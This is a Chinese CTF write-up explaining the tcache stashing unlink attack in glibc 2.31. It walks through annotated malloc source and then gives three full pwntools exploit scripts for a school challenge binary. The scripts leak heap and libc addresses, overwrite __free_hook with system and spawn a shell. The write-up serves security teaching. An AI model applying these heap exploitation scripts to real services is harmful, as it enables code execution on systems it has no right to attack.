Tcahce Stashing Unlink Attack
今年校赛有点可惜,最后两道质量不错的pwn每做出来,总的来说还是我太菜了,希望下次校赛能AK pwn题。不过这次校赛也没有白打,还是有学到新的东西的。在这里感谢出题的学长。
glibc-2.29以后unsortbin attack不能用了,不过可以通过把多余的chunk移入tcache实现。下面从源码分析一下具体原理。注意:接下来分析的源码版本都是glibc-2.31的。
直接看smallbin部分
if (in_smallbin_range (nb)) { idx = smallbin_index (nb); bin = bin_at (av, idx); if ((victim = last (bin)) != bin) { bck = victim->bk; if (__glibc_unlikely (bck->fd != victim)) //检测是否构成双向链表 malloc_printerr ("malloc(): smallbin double linked list corrupted"); set_inuse_bit_at_offset (victim, nb); //给物理相邻的高地址chunk设置prev_inuse标志位 //将符合的chunk从链表中取出来 bin->bk = bck; bck->fd = bin; if (av != &main_arena) set_non_main_arena (victim); check_malloced_chunk (av, victim, nb); #if USE_TCACHE /* While we're here, if we see other chunks of the same size, stash them in the tcache. */ size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim; /* While bin not empty and tcache not full, copy chunks over. */ while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = last (bin)) != bin) //需要mp_.tcache_count来推出循环,否则会报错 { if (tc_victim != 0) { bck = tc_victim->bk; set_inuse_bit_at_offset (tc_victim, nb); //给物理相邻的高地址chunk设置prev_inuse标志位 if (av != &main_arena) //不是主分配区设置non_main_arena标志 set_non_main_arena (tc_victim); bin->bk = bck; bck->fd = bin; tcache_put (tc_victim, tc_idx); } } } #endif void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; } }
下面我们用一个图来解释一下:

假如有如左边的smallbin链表,如果我们修改chunk1的bk指针,使其指向target address-0x10,接下来malloc(chunk2)。由于smallbin还有剩下的chunk,所以会把剩余的chunk放入tcahce。这时就可以在target address处写入smallbin的地址。
- 为了防止程序崩溃,对应大小tcahce bin中必须已有6个chunk,即stash一个chunk后就会因tachce bin满了结束stash。
- 在修改chunk1的bk指针时不能破坏fd指针,所以这个利用方法一般要求能泄漏heap_base。
接下里放一道例题,这是今年校赛的题目。链接:https://github.com/countfatcode/countfatcode.github.io/tree/master/%E9%A2%98%E7%9B%AE/ZJGSUCTF2020/books
程序就不分析了,总体的利用思路就是利用tcache stashing unlink attack修改大小,然后绕过验证,利用malloc函数实现在__free_hook中写入system。然后getshell。脚本如下:
#-*- coding:utf-8 -*- from pwn import * context(os = 'linux', arch = 'amd64', log_level = 'debug', terminal = ['tmux', 'splitw', '-h']) p = process('./books') libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') p.sendlineafter('name? ', 'yuan') def Buy(index, size, content): p.sendlineafter('Your choice: ', '1') p.sendlineafter('book? ', str(index)) p.sendlineafter('content? ', str(size)) p.sendafter('input your content: ', content) p.sendlineafter('want a receipt? [y/n] ', 'n') def Sell(index): p.sendlineafter('Your choice: ', '2') p.sendlineafter('book? ', str(index)) def Write(index, content): p.sendlineafter('Your choice: ', '3') p.sendlineafter('book? ', str(index)) p.sendafter('content: ', content) def Read(index): p.sendlineafter('Your choice: ', '4') p.sendlineafter('book? ', str(index)) def Magic(data): p.sendlineafter('Your choice: ', str(0xdeadbeef)) p.sendafter('Here is a magic place.\n', data) Buy(1, 0x120, 'AAAAA\n') Buy(2, 0x120, '/bin/sh\x00\n') Sell(1) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) ############################ leak heap_base ###################### Read(1) #raw_input('#') p.recvuntil("book's content: ") heap_base = u64(p.recv(6) + '\x00\x00') - 0x2d0 info("heap_base ==> " + hex(heap_base)) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) ################# leak libc_base ################# Read(1) p.recvuntil("book's content: ") libc_base = u64(p.recv(6).ljust(8, '\x00')) - 0x1ebbe0 info("libc_base ==> " + hex(libc_base)) malloc_hook = libc_base + libc.sym['__malloc_hook'] info("malloc_hook ==> " + hex(malloc_hook)) system_addr = libc_base + libc.sym['__libc_system'] info("system_addr ==> " + hex(system_addr)) free_hook = libc_base + libc.sym['__free_hook'] info("free_hook ==> " + hex(free_hook)) #布置好free_hook Buy(1, 0x233, 'AAAA\n') Sell(1) Write(1, p64(free_hook) + '\x00'*8 + '\n') Buy(3, 0x140, 'AAAA\n') #在tcache中放6个chunk,为下面tcache stash做准备 Buy(1, 0x100, 'AAAA\n') Buy(3, 0x140, 'AAAA\n') for i in range(5): Sell(1) Write(1, '\x00'*0x20 + '\n') Sell(1) #接下来的目标是在smallbin中放入两个0x240大小的chunk for i in range(7): Buy(1, 0x310, 'AAAA\n') Sell(1) for i in range(2): Buy(1, 0x310, 'AAAA\n') Buy(2, 0x200, 'AAAA\n') #防止free时被top chunk合并 Sell(1) Buy(2, 0x200, 'AAAAA\n') #split chunk Buy(2, 0x110, '/bin/sh\x00\n') payload = '\x00'*0x200 + p64(0) + p64(0x111) + p64(heap_base+0x21f0) + p64(heap_base+0x44) Write(1, payload) Buy(1, 0x100, 'AAAA\n') #tcache stash Magic('AAAA\n') Magic(p64(system_addr) + '\x00\n') Sell(2) p.interactive()
解法二:
利用tachebin最多可以放7个chunk的机制绕过小于的限制。脚本如下:
#-*- coding:utf-8 -*- from pwn import * context(os = 'linux', arch = 'amd64', log_level = 'debug', terminal = ['tmux', 'splitw', '-h']) p = process('./books') libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') p.sendlineafter('name? ', 'yuan') def Buy(index, size, content): p.sendlineafter('Your choice: ', '1') p.sendlineafter('book? ', str(index)) p.sendlineafter('content? ', str(size)) p.sendafter('input your content: ', content) p.sendlineafter('want a receipt? [y/n] ', 'n') def Sell(index): p.sendlineafter('Your choice: ', '2') p.sendlineafter('book? ', str(index)) def Write(index, content): p.sendlineafter('Your choice: ', '3') p.sendlineafter('book? ', str(index)) p.sendafter('content: ', content) def Read(index): p.sendlineafter('Your choice: ', '4') p.sendlineafter('book? ', str(index)) def Magic(data): p.sendlineafter('Your choice: ', str(0xdeadbeef)) p.sendafter('Here is a magic place.\n', data) for i in range(7): Buy(1, 0x230, 'AAAA\n') Sell(1) Buy(2, 0x230, 'AAAAA\n') Buy(3, 0x100, 'AAAA\n') Sell(2) Read(2) p.recvuntil('content: ') libc_base = u64(p.recv(6) + '\x00\x00') - 0x1ebbe0 info("libc_base ==> " + hex(libc_base)) free_hook = libc_base + libc.sym['__free_hook'] system_addr = libc_base + libc.sym['system'] Write(1, p64(free_hook) + '\x00\x00'*8 + '\n') Buy(2, 0x100, '/bin/sh\x00\n') Magic('AAAAA\n') Magic(p64(system_addr)) Sell(2) p.interactive()
解法三:
由于题目没有限制好,在malloc chunk时可以输入索引4,直接可以绕过小于5的限制,接下来的利用方法和解法二类似。
#-*- coding:utf-8 -*- from pwn import * context(os = 'linux', arch = 'amd64', log_level = 'debug', terminal = ['tmux', 'splitw', '-h']) p = process('./books') libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') p.sendlineafter('name? ', 'yuan') def Buy(index, size, content): p.sendlineafter('Your choice: ', '1') p.sendlineafter('book? ', str(index)) p.sendlineafter('content? ', str(size)) p.sendafter('input your content: ', content) p.sendlineafter('want a receipt? [y/n] ', 'n') def Sell(index): p.sendlineafter('Your choice: ', '2') p.sendlineafter('book? ', str(index)) def Write(index, content): p.sendlineafter('Your choice: ', '3') p.sendlineafter('book? ', str(index)) p.sendafter('content: ', content) def Read(index): p.sendlineafter('Your choice: ', '4') p.sendlineafter('book? ', str(index)) def Magic(data): p.sendlineafter('Your choice: ', str(0xdeadbeef)) p.sendafter('Here is a magic place.\n', data) Buy(1, 0x233, 'AAAA\n') Sell(1) Buy(1, 0x120, 'AAAAA\n') Buy(2, 0x120, '/bin/sh\x00\n') Sell(1) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) Write(1, '\x00'*0x120) Sell(1) Read(1) p.recvuntil("book's content: ") libc_base = u64(p.recv(6).ljust(8, '\x00')) - 0x1ebbe0 info("libc_base ==> " + hex(libc_base)) malloc_hook = libc_base + libc.sym['__malloc_hook'] info("malloc_hook ==> " + hex(malloc_hook)) system_addr = libc_base + libc.sym['__libc_system'] info("system_addr ==> " + hex(system_addr)) free_hook = libc_base + libc.sym['__free_hook'] info("free_hook ==> " + hex(free_hook)) Buy(1, 0x233, 'AAAA\n') Sell(1) Write(1, p64(free_hook)) Buy(4, 0x120, '/bin/sh\x00\n') raw_input('@') Magic('AAAA\n') Magic(p64(system_addr) + '\x00\n') Sell(4) p.interactive()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号